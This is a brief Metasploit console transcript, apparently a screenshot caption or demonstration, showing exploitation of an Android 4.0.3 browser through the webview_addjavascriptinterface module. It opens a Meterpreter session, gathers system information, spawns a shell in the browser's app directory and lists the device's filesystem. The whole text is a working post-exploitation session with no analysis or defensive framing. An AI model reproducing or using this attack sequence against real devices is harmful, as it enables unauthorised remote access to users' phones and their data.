 msf exploit(webview_addjavascriptinterface) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 4.0.3 - Linux 3.0.8+ (armv7l)
Meterpreter : java/android
meterpreter > pwd
/data/data/com.android.browser
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
acct
cache
config
d
data
default.prop
dev